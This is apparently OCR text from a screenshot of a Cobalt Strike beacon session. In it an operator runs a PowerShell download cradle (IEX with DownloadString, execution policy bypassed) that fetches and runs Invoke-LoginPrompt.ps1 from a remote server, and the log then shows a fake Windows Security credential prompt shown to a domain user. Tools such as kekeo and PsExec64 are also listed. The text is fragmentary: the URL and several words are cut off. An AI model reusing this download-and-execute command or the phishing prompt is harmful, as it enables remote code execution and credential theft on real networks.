 beacon> shell powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://
LoginPrompt.ps1');invoke-LoginPrompt"
[*] Tasked beacon to run: powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadStr
/ps/Invoke-LoginPrompt.ps1');invoke-LoginPrompt"
[+] host called home, sent: 182 bytes
[SUB2K8] y/1752 (x64)
beacon>
asreproas... Invoke-Ke... ps.cab
Windows Security
Please enter user credentials
用户名(U): ZONE\y
密码(P):
.. change-lo... kekeo.zip PsExec64.exe